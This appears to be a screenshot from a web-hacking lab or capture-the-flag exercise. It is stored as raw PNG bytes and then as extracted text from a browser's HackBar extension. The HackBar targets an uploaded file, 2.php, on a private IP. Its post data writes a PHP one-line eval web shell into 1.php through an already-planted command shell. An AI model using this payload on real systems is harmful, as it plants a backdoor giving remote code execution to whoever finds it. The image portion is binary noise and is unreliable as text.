 �PNG IHDR ��� pHYs���+`IDATH�c\X����s^7�����~_�}�'���ɿ_�|�00cٹg��=�2��Q0 F�(�`��Q0 � ��x IEND�B`�
查看器 控制台 网络 调试器 样式编辑器 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://192.168.95.41/uploads/2.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
cmd=echo "<?=eval(\$_POST[0]);">1.php